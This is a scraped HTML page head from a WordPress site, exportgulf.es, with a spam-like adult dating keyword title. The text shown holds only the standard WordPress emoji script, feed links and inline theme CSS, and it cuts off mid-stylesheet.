

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/realescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl/
body_size: 34081
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Realescorte eu free dating norway &#038; sengekanten chat fleshlight girl &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Realescorte eu free dating norway &#038; sengekanten chat fleshlight girl Comments Feed" href="https://exportgulf.es/realescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: 